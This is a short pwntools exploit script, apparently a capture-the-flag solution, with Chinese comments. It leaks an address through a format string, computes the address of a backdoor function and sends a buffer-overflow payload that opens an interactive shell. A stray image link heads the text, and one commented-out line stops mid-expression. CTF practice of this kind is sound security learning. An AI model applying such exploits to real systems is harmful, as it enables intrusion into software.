 p.sendlineafter("it",b'%11$p') 格式化泄露
p.recvuntil("gift:")
stack=int(p.recv(14),16)-0xdcb 获得程序基址
log_addr("stack")
backdoor=stack+0xAC4 目的程序地址
# payload=b'a'*0x28+p64(stack)+b'a'*8+p64(0x04009F
payload=b'a'*0x28+p64(backdoor) 正常攻击
p.sendlineafter("attack",payload)
# debug(p)
p.interactive()